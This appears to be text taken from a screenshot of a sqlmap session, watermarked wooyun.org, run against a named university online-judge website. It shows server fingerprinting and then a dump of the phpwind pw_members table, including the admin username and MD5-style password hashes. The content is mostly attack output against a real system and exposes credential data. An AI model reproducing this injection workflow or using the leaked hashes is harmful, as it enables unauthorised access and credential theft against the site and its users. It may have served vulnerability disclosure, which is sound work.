 管理员: 命令提示符 - sqlmap.py -u "http://acm.sdut.edu.cn/sdutoj/settin...
[14:18:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[14:18:59] [INFO] fetching entries of column(s) 'password, uid, username' for ta
ble 'pw_members' in database 'phpwind'
[14:18:59] [INFO] fetching number of column(s) 'password, uid, username' entries
 for table 'pw_members' in database 'phpwind'
[14:18:59] [INFO] resuming partial value: 9
[14:18:59] [INFO] retrieved: 426
[14:19:08] [INFO] retrieved: 9426
[14:19:28] [INFO] retrieved: 9426
[14:19:49] [INFO] retrieved: 9426
[14:20:11] [INFO] retrieving the length of query output
[14:20:11] [INFO] retrieved: 32
[14:20:47] [INFO] retrieved: bbbf57be98c3b6d47a36cd930d8c1e54
[14:20:47] [INFO] retrieving the length of query output
[14:20:47] [INFO] retrieved: 1
[14:20:51] [INFO] retrieved: 1
[14:20:59] [INFO] retrieving the length of query output
[14:20:59] [INFO] retrieved: 5
[14:21:11] [INFO] retrieved: admin
[14:21:11] [INFO] retrieving the length of query output
[14:21:11] [INFO] retrieved: 32
[14:21:50] [INFO] retrieved: 75c266959196893a6b5b8bf5cac6d064
www.wooyun.org